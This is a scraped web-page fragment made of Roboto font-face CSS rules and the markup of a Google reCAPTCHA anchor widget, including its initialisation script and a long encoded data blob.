U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xgVm5ltGy1ctACnjMPKtbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xgVm5ltGy1ctACnjMPKtbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xgVm5ltGy1ctACnjMPKtbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w7fDumlrCTxKB8K6w618MMKMfQMpPnQ7XMKIb8OjwqElw604woNyQ8OiOMK1OcOyW37CpjNJw6tsw4vCvMKzYwpHRsKxwrA4D1vDtn7CnybDqzBwFjDCvBsbS8KyGcK9XVvCoMKTwpHCkkzDhcOyw7RaTipfwpdcw6DCr1Zfw7zDlGAbYTTDn8K/MjR8w4hFwrcLw6PCnwJHwq7DjsKpByYFEy5iw6UMwrTDrxA9bMOmTC4aw7PCo8OGbsOFJHHCucOVGMKcwr7DqMOaHhFeZlsuw7LCvx02wprCssO7woLCmcOOEx/Dlm18YHAFw4PDq8Klbz1Ewr7CoMKEYXYDbsKcCgpKw4UlwrRHJMOEw75jwofCqAbClMO3CcOVAnouG00hacO1w74ZZcO7wrY7wqs1a3YfwoPDoktQworDp3vDvcKAE8K/wqV3bcK4HMOvVsOPwpLDh3tHwqPCv8O/w6cfw4DDmcOrw7TCtVDCtcOTw7Q0FR7DlMOYWgh4AcKmw68lw7cJLRROwqkXwqJGfRrDmwM6PMKNG8OXacKZwo8/w64SwpvDu2ZoQE7Dm0cfw6ZjEyhjMMKfw6bDlRMJamrCnV/CsMOtPcO2w7DDocOQUjAjLT9aQRXDlGXCv1vDmwk6w7tEw4Z/wrFDXiIJP8K/Thpkw6RkODDChcKWG3bCosOySMKrZMOowpLCp8Kyw7YQw5dDwrsOa8OiQcK7w73DoMOewpYnCcKQw7JQwrXCjcOUIcOmwrB2wqsec2NyCh4jwp3CpcKQecK5w5YAw67DnMKOFcO3w4rCnQjCszfDtygAwpEmKcO5wrPDs8KFw7/DqBLDigw/E8KOVwVKw7DDvcKvbMO5w6xpw7JLwo/DiXbDrsO1H8OccnJQwqZKw4UXR1MMwqxxw4LCnAc6w7NiYsOCwqbDt8Okwp5nXcO+QQZfwp8lZ8OAw5PDhzPDpn0tCQdZwrQdwqXDucKrw6nDg8KNw7TDrMKdZMOlwo/DhEIQM8KSUcKxwpxyw5bDrMOvRljDpcOjJhXCusOpVsOwBRFlw73CgjrDgEnDk8KGw4/DisK1U2xhLsOMw4p6SWtqwpvDpwo7ccKaw47ClMKyFXPDkSxtdg3Cgg7DmcKdwpDCvybCsMKfw6fCkn/CkDLDpFEzT8OUBH0wIEPDki9rcW4Mwo7CqcOkAExAazfCiMOGwp8nIzwAVjnCtMOBwo3Do8K5w4TCoDXDhsORw4nCmXxmwojDosO0woXCpsKpamPDiMKRwoBxw68DwqDDhMO1w5d1w7d8DAdYGsOXGjHDogLCrMOdXcOdD8Kpw5rDpcOiM8Ohw7VCG8O6GWjCsC8/w4w6VMOadsK0e28Jw7gEB8KUD2DDvcKbGRrDp8KLEcOxWHzCnFF/MDnCkSTCjGRIIsOUYWlEw7fDjwXCisOfwrAMw7ZJwpHDisOew5ZCYE/DtsOTwqTDh0fDlMKjX8KBw6jDmWTCqFjDn8Ogw6/[base64]/asO5V8OTw587w6t9w6fCgWU3wqFJwqbDkALCmsOrJnDCmzNEw6zCoMORw55Lw5hQw4FfOsK6wr5Uw67Dp0/DsWg2ck55wp/[base64]/DjmFJwrcuwoTDgMOMwqDCgsKHw5fDvXx2wq7ClToOBAXCgsKPw4gbNx5CO1/CvTfCpEBUwqBBwpXDolcIwpzCgx3Dnz/Cl8K/PwzDlk7DuzkHJT3CnMKmVkJmw7/DoUrDpTHDpHVPw5nDicKKw7DChW9hw5EIEMOTMcOrwoLCgMOsa8O7UsOVw4nCssKcLMOnIcOqDsOvwobCgMKew4IJw5PDoiAmw6Z/wr4dw6I2wpPDhRDDpx/DlMKXw6rCkHhLwqnDp8O9GzBSworDpU7CvzXDgUvDtnVCwqMSw7cbw5EsCDhGFXx0DsKtAcKZwqEuw4LCsXxmNzF6w7fDqcONa8OzBUkMwqnCrsOBw7vDmsKuwpxuw4nCjsOlJ8O+wrvCm8Oed1IXw4DCpjHCqy3CnxLCojXCgijCpno/Bz4Bwo1JwoXDqE9gwr/[base64]/[base64]/CtQgSw4BTwpfDkXtHEMOWZBPDncKqwqpWXTRaXcK4woENw7zCqcObwpUowrfDvwYNw5xkBsO9csOiwrVlw4zDpcKuwq3CvkhuCyPDp05zHsOQw5vDm30uNcOESsKQwoHCijhQEx7ClcKLAXzDnDUZNMKfw6nCgcK9MHzDpzLDgsKSGcO/K1jDkMO9MMO/wqDDtDpYwpDCosKZYsK0YcKUwqvCvhsMYBnCj17Cmi1Jwr1bw7LCh8KrGMKhWMKGwqZoJDNuw7DCgMO5wqTCosOgw7IGLgMbBsODIcOEwoVvSQ5Fwpdxw5bDpsOkw71twrzDigNIwqrCj30Ww4fDp8OBJ3jDscO+w4FLw5XDkG/Cvn7Dh8OGwpJBwqrDkUbDk8OKwossQcOICC/DisKVwoIZOcK3ZcKDwqIZwrUBUMOBwpM0w74OCjLCihE7wpxdRBXChkB1GQvCjCfDg0AJwoxYw4/Du3wffcOvesOiPDvCj8K0wrPCj20iw5PDncKxX8KsM8KaJX42w7bCpMO9J8KJw4EdwosFwrrDmTPCrmMJQnlvD8OUw4NPOcObw7nDl8OYwrZkFiESwq3ColjDlcKTaGBOO2DCkTLCkCAkalNxwqLDumtZZsKLRsKxej7Ct8OcwrDDixLDrsOODHvCmcK5wqN/wq0LSzgPC23DtsKoMMKHeDpVPsOcwrhswpTCpDzDmm8zwo/CocOKAcOJM3fDgDYsw71fwrzDocKqU0HCrHh5EMOXwpLDn8OzeMOYw5fCiFbCsBI0d8Koayd5QcOBLsKYwowVwoxwwo3CmsO6w6TDgVshwp/[base64]/DgMOJI1pnDhddwpvCtwfCpsKvwr57w5/CrMKJwoXClcKOw6oQIiMewpIpwr9yIz0KT8KMMljCmw9mVMOfwpUMw6tUw5jCgAfCssKlE1zDkcKUwrlnw6MKPcO3wqXCpklzEMKwwqdFbX/[base64]/[base64]/wojDtTLCkDrCnkTCh8KWw7bDli/[base64]/Djy/[base64]/CoUDDp2xDLcK2wrodwqPCtQ4cF04ZDUgawpg+Hkt/C8OfGwoaMF7Dl8OvN8ORw4fDosOlw6bDlB0OHsKkwrnDszdqM8OSw512PXfCgB0nf0Qyw6/DkMOYwqHDp2LDjwlSJMKaflI/woLDrgdTwqzDuy7CvXFzw47CqSwOMRvDgX9PwqvDmTnCmcK6wr1/DMOLwogZIwPDhGHCvkFxcMK5w5EYAMOVHhE+ChxAKwfCimFkO8OpE8OywqQGK20MwoI9wovConJbEcOsesKrem/DkC9SXMKFw5TCgMOmKcOUw4tfw6/DrSMNMX4cKMO+Z3fCksOiw6olOMODwqUqVXM8w57CoMO1wqLDtsKNH8KBw4QPe8KYwqTDjjDCjcKfV8K8w4Uww4/[base64]/w6TDg8KBXMO6wpUZw7wERcOuBMKkw6TDrsK1LFBTw4rCpnImSGFUYcKcaDdawpHDgmLDglk+Q8ORZMKjUWbCnHXDnsKEw6jCksK6wr0FMnHDiQJWwpRMbj0zFMKweklEGHPCsW5+GFYFfjozBVMmIj/DjTAzZsKsw6Zvw4rCt8OHDsO8w5gCw6ZyU3/CkMORwrtFGA7DoBFpwpXDj8KfJsO+wrFYLMKiwrzDpcOrw5XDpRvCmMKuw4t9X0zDssKdccOHHMOmZlZ5PjURXBbCqcOCw4nCnBfCt8KIwqU1BMK+wq9YSMKQbsO2bcONIHHCvmvDgsKJSTDDnMK+Q0AbRcO/GBZmFsKrRCLCvcKEw6Mswo7CgMK1wqNvwqkYwp7CuSfCkmvDtcKcMsKWGDTCpcKTDWDCscKxMcOIw54/[base64]/w5s+woPClcKkU8OAB2tNBcKxwrpCMMOHw6DDocOawoYBJsKawqp6AFMFSsOgShrCjcKRw7c2w4Nkw6zCusK3IcKAaQfDuMOtwq0CN8OiV3ltGcKOXRIPO1BSd8KFbn/CnwjCjyJ7EwHClGYsw6xUwo4qw6fCqsKFwq7Ch8KCQ8KdGEPDnn3DnTUiBcKwcsKhEB9Lw7DCvid5RMKIwpdFwpUxwoUYwo1Lw5vDj8OufsOxQMO/b1w8wqthw4wBw7vDkCocGXbDv2ZkORBkw75+KwAgwpJNQyjDmMK4PjoQPEoVw5zClRtIZ8Krw7QJw5zChcOPHQ5Lw6vDvRFIw5YJMn/[base64]/DjAAjO8OHU0nCkmLCk09bG8KDNgdew71GPGhMNcOdwprDpcK1fsK3worDi1sGwqIlwqPCijXDhcOFwp51worDphXDlUbDlUMtS8OoImLCslXDiS3Ck8O8w6drw4jChsOGcAnDrSZOw55HV8K/SGDCuCt9QzfDjMKiXQgDwrhow4lNwq4Pwow1U8KmFsOEw4MewpIUNsKsd8O+wpYbw6LDm0dewoENw4nDmcK4wqDClxJnw4jCoMOSI8KAw4vClMOQw6QcSCwvIMORU8KlDgoSw446K8O2wrPDnyksGynCgcKow78gHMOnZX/DlsOJCmB3w69Xw6jDgBfCgFtWVUnCp8KdOMKmw4UgbU5cOAIsQ8KZw6JJFsOoMsKgRSFaw6vDmsKkwrIaMFLCrB3Cg8KNKiNRTcKtMT3CpHvCv0VZTBkVwqvCqMK7wr3ChH/DgsOHwqcEBMK5w4fCukfCvsKRQ8KLw6c/FsK6wpfDjg3Do0fDi8OvwrvCpwvCscOvYcK6wrTCuncVMMKMwrdZXcO5WABKQsKHw7QywqRXw63DjFghwpvDhXBoaHs8HcKuHQsoGFzDn2VTSCF2EQErTzvDtTHDuw/CpTzCksKQNQTDqgXDrn9vw5TDmkMmw4Izw47Dsm/DrndHVErCqkxRwo/[base64]/wpLDnMKKWlTCkRnCslvDsMONK8KSwr8TTiXCt0TCm8Olwp/CpMKtw7bCqXzCjMOQwpzDq8Ojw7nCt8OOM8KiUmAvPhbCgcO9w6/[base64]/DqcOvwqPDp3TDlHkqwqXDjcKLwoUEwrw9w5rCucOhw7I2d8O7bsKyT8Ojw5LDjXpZXEhdwrTCkXEow4HCusKHw7o/NMOjw4gOw7/DoMOyw4VpwqgxawpjEsOUw6JRwr44HXnDmMOaPjM5wqhLUGfCvcO/w75zc8K6wrXCjks6wqJsw7PCuGjDsWV7w4HDhgYpD3xpH1xgX8KRwoAPwoZ1d8O3wrEwwqtEeg/CtsKlw4dbw7ImEMKxw63DgjkDwpvDpX7ChAEVI3Efw7wWYMKBBsK4w70pw6EubcKRw4HCrG/CriLCssOPw6zClsOLSQbDoQLCqiBywopCw6hdKBYDwqPDuMKfCFpxYMOFw5J/clMrwoIRPTzCr35xZsOFwoUFwrtfY8OAdsKuTD9uw5HCuyhTCxURBsOmw6s7aMKQw7DCln8nwq/CtcOyw5JGw7thwpTCqcKXwpvCkMOMJ2/[base64]/DoHfCt3MLwoZrwqssw5RPwpHCjD/CugrDrwBAw7o/w5YFw4/DhcOKwpfCk8OlPkjDnMO1SRoqw4J3wrhOwqJWw5cLFDd1w63DlsODw43Ck8KHwpVNaVBvw5EGbGLDpMOVwq/Ci8Ksw7kAw7c4XldWLhVzIX5Uw50KwrXCmcKaw4zCiDXDj8Ksw6fDkVNbw7xUw4h+w7/[base64]/[base64]/[base64]/DmFdWw5/CiMK6K8KAf8KbeV/[base64]/[base64]/[base64]/CvsKKw6AtwrxZEMOSKTPCnTRKwpbCs8O8wojClnPCtnMlWsKmVsK5IsOSScKeMEHCmQ8QNywQQmjDlgxHwoLCisOxZsK6w7QGVcOHM8K+NMKdVV5mahJ6HT7DhUcLwr5Xw6XDrVR0NcKLw5PDtcOpOcKXw5RpJxAREcOHwojClFDDmAjCk8KsRVVBwoIxwoFza8Kcfi/ChMO+w4nCgDfCk1Rmw6HDvGzDpwHCvzRhwrDDmcOmwooaw5lTeMOMGF7Ct8KmOMOlwp3DtDkAw5zDuMKTVx8kdsOXJ14/RsOuZUvDvcOOw5PDrnkTEDYQwpnCiMODw7Izw67Cm1bChxBNw4rCvRcXwr4nTBsXf3XCtMKww47CnMK/w7IsBCzCqiMPwphvC8KuW8K7wpPCsi8FawrCqUvDnEw9wroYw5jDsCBYclxfNsKBw49Dw5clwqcYw6LDpTHCrRfDm8KPwqHDrQt/ZsKKwprCiz0icMOLw5vDrMKbw5fDj3jCt2dKTMO5KcKGOMKtw7vDi8KZJytdwpbCqcOjV0gsF8KfCg3CjXcSwqJ2QFBOWMK2cF/Dp1/CksOyFMKKBijChHcGUsKYLMKjw6nCtlZLfsKSwp3CrcO5wqfDkD56w69/MMO0w5cZHVTDuhNWRGdEw4cvwpEafMOPOzpea8OqfUzDl104Y8O7w4EBw5DCisOpXsKiw5XDmMKbwpE1BDXCsMKXwpfCpWbCpX07wpUaw4d9w73DgFjCgcOJOcKdw48xFcKxa8KKwo9ECsOAw7Fnw7fDj8Krw4zCkyvDpXA+dsOlw4M7JBzCsMKRDsKWcMO/TxcxI1LCncOUfBAJRsO/ZsOPw7xwH2DDhkELThBjwoB7w4htRsKlUcOTw7DDoAPCoUZrfCvDpSLDjsKTL8KXYzczw4R+fxXDm2xOwokWw4XDpcKrcWrCjUzDmsKrZcK6VMOEw5onR8O6L8KUZ27Di3R5FcONw4zCmygowpbDpMO+esOrDcK8Lyx/wohEwr5Rw4UBfXFadhPCuzLDg8K3ByVEwo/[base64]/ChysxV8OWS8KaOsO8w4XDoFU/w6l1b0nChAoawpRCDgPDlcKnwoLDjMK2wqnDsDNrw5zCucOyJsOPw7Bkw6R1FcOjw5VXFMK1wp/Co3jCtMKOwpXCsg4xGMK3wr5NMRrDtcK/[base64]/CnMOrM2HDrDFSwqbDv8OkwqRTOMKyewbDisOoR2nDrUxuecK9e8K3w53DscKlTMK4asOFIXJRwqzCtMKJw4DDhMKILjXDk8OBw5JoPMKsw5LDqcKww7RNF0/CrsOMCAIRWQvDgMOjw7HCjsKUbksxUMOpM8OJw5kvwrsZLjvDrsKwwqAmwrrDiG/[base64]/CkQTCghzCoVlKAsKfKsKjLMOpLsOaWMKCw71SKyhwYGPDuMOAfiTCo8KWw5nDp07Ci8K7w5xuYQ3Dh0bCgHwlwqcffMKTY8O0wrBlSX8ATMOMwqBxI8K+UAbDgCPDhwgoEwE9Z8K5wpdPesKrwpl4wrRzw6DCs1Byw58LWRnDlMOwc8OJMh/DvxJ4DUjDrE7CgMOJecOsHGIicHPDhcOFwozDkiHChBgMwqXCvDnCmcKSw6nCq8OpF8OAw5/Dr8KeTSoWJcK9w5DDk01ow7vDjmjDgcKGMHnDhVJlV0wqw6vCnkjCksKXw4HDkGxTwqc4w5hvwpRhUH/DjSHDucK+w7nDg8KHGcKsb1xGRWvDpsKPO0rDkmsxw57CjX9Pw5EsA3FOZQYCwpPCn8KTDiskwq7CjHphw4MMwpzCksO/eyLClcKewqbCkEnDuQgGw6vCjsK5V8Oew4jCkMKJw4lMwpoNIcOfUsOdYcKUwoPDgsOxwqTCnBXClhbDrMKoRcO+wqrDtcKOVMOhw78HXGHDhEjCgG4KwrzCnhNswrTDh8OJM8KMSMOnNzvDo2fCjMOuDMOFw5JBwovDscOIwpDCtBkeIsOgNmrCj0jCmXDClErDlyw/wo8eRsK7w6jDrMOvw7hyQhTDpltuaH3DpcOFIMKvJxMdw40aR8OYMcOnw4rCjMOpJCbDosKYw5TDlgRgwofCocOsDsOsfMOBOBDChcO2YcO/KAlHw4MtwqnCs8OZH8OGHsOtwrzCuw3CqXoow4HCjTPDmyNIwpTCh0ogw5BQGk0Bw6Enw48MBl3DvSbCu8Onw4LCinzCuMKGbMOpHG52FsKOJMOdwr7DrSLChsOXZcKzMznCm8K5wqjDhsKMISXCp8OfYcK/wp1Awo3Dt8OfwoLCrsOFSWnCtFnCiMKKw6Eawp3CqcKoPyo7VHNRw6vCgk9OMSnCh19xwpbDrsK+w5cWC8OMw4d9wpVAwrkvSjbClcKywrBoRMKEwowuHMKtwrxmw4vCmSJhZsOewqnCjsOxw6dZwrbDp0bDk38GVxM3fnLDqMK/w5dEX0VGw7rDu8Kww5fCiknCrcO9WEgfwrjDm1AqS8KQwp3CocONK8O7A8KfwpzDknlkN1nDoBnDq8OiwpjDlmrCk8OBAB7Ck8Kdw5gJV3HCi2LDqRnDsS/CoC93w6zDkGdASzgAU8K7YzIkcwjCusKNR3coQcKbKsO8woMow6hLEsKnbmkSwofChcK3LTbDksKPa8Kaw6tdwrEUUCAdwqbClhfCuDlzw7h7w4ZkMMO/wrVhRAnCkMKzTFMsw5jDmMKZw73Ds8OowrfDjhHCgwnComzCunLDnMOtBzHCinNvI8Ktw58pw73CuVvCiMOvAlnCpkfDgcOQcsOLFsK9woPCrXoow4s4wrEuVcKhwr5tw63DuXvDtcOoTHTCgFozf8OQT0rDjlJjKAcDGMOvwo/DvMK6w60hHHHCpMKEdT9yw4MWMHDDoXDDlsKafsKaH8OfaMKKwq/DiyfDtFfCucOQw6tew7VfHMKkwoDCghjDhUTDk0nDpWnDpBnCggDDtAI3envDjz4JSQ5BCcKDTxnDu8OJwpPDjMKdw49Kw7s+w5bDokzCoE1ubMKFGjs2aCPCpcOmBz/DicOSwq/DgBxBB3HDlMKzwqFuLMKdw45DwpxxecOOLT4dHMO7w7Z1YXZNwqMSUsKwwqAywpImL8O+XknDnMO5w6BCw5TDlMOqVcOuwqJuFMK+Y2bCpFzClVbCrWBfw7QAQlRYICfDvAIxOsOMwp5ZwoTCgsOcwq/[base64]/CtsOpw7HChD8Cw7MvdX9YXlQXB8KdHMKBL8KSBcOmOlpdw6Ugw4fDt8K2P8O4IcOrw4JXQ8OAwrcSwpjCj8OcwrgJw68twoTCnhM3ZXDDucOcR8OrwrDDvsKcbsKdVsOuchrDo8KpwqjDkxNQw5PDr8K/PsKZw5xrN8Kpw5fCohgHNXUxw7MfEkDChmZuwqPDlsO9wp0swoDDj8OdwrTCscK6MHLCjXXCulHDhMK4w5ATb8KWesKjwrA2YgLDmXLCs2wlwo1iGTnCgsK/[base64]/Dh8K/wpddHsK0w4E1wqPDjhZSB1wBKMKmwpPCrsOmwqTCgcODE34dOXV7DsKBwr9Uw6hYwojDtcOTwpzChUh2w7RHwrPDpsOnw4nCoMKxJS8/wqREOwdjw6zDtTA4woZ4woTCgsK4wqIWLG85ZsO5w6d8wpYLFmJ+UMOhw5odS1Y4QzbCjX/DjAE2w6HChV3Cu8OWJH9aU8K1wr3Dgz/CkCwfIxDDp8OtwpUowp1VBsK4w5rCiMK6wqLDucOAwrHCpsKtJsOpwpTChBDCrcKIwrgQecKpJQ57wqrClsOtw7nCry7Dozp6w5XDuFsbw4NIw4bCjcO5KSHDgsOaw5BywrvCny8heBPCmEvDlMKqw5PCj8OiD8K4w5R/GMOOw4bDlMOwXjfDtAvCg29VwpvDlVLCtMK5WApBJx/CqsOcSMK6Jj3CkmrCiMKxwoEXwofCpRXCvEI3w6vDvE3CsDLDncOnVcOMwobDumdMIGjDvWoTKcOMZsOsdx00O0vDl2E/Qn7Cozcmw7pawqvCj8OxdsO/wrzCi8OEwp7CuF9